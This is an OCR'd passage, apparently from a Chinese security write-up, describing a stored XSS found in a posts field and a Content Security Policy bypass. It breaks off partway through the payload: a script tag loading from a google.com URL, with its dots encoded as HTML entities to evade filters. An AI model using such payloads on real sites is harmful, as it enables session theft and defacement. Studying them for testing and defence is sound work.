
存储型XSS
编辑器使用文本的任何地方都是测试 XSS 的有趣场景，然
而，在大多数情况下，它会使用正则表达式来过滤掉危险标
签，当他们浏览应用程序时，发现了 posts 字段，在posts字段
中，可以像 Twitter 一样编写posts注释，但必须绕过CSP保
护，于是他们使用下面的Payload实现了CSP绕过：
xss<script/src="https://www
&#x2e;
google
&#x2e;
com/comp